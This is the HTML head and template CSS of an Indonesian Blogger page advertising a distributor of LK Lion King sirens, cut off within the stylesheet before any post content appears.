

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html
body_size: 52770
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html' rel='canonical'/>
<title>Distributor Sirine LK Lion King LK Sentry B  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Distributor Sirine LK Lion King LK Sentry B , KARYA NUSATAMA: Distributor Sirine LK Lion King LK Sentry B , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s72-c/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Distributor Sirine LK Lion King LK Sentry B ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s16000/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Distributor Sirine LK Lion King LK Sentry B ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
